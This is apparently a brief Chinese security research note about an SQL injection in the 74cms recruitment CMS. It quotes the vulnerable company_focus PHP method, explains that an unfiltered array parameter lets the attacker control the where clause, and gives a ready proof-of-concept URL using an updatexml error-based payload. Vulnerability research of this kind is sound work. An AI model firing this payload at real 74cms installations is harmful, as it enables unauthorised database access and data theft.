 /**
* 关注企业/取消关注
* 骚操作 74cms改框架的下场
* $r = D('PersonalFocusCompany')->add_focus($company_id,C('visitor.uid'));
*
* http://74cms.test/index.php?m=&c=AjaxPersonal&a=company_focus&company_id[0]=match&company_id[1][0]=aaaaaaa%22) and updatexml(1,concat(0x7e,(select user()
)),0) -- a
*/
这种参数是不经I函数过滤的，所以只要where 可以控制那就可以注入
public function company_focus($company_id){
if(!$company_id){
$this->ajaxReturn(0,'请选择企业！');
}
$r = D('PersonalFocusCompany')->add_focus($company_id,C('visitor.uid'));
跟进这里
$this->ajaxReturn($r['state'],$r['msg'],$r['data']);
}
零组资料文库
先知社区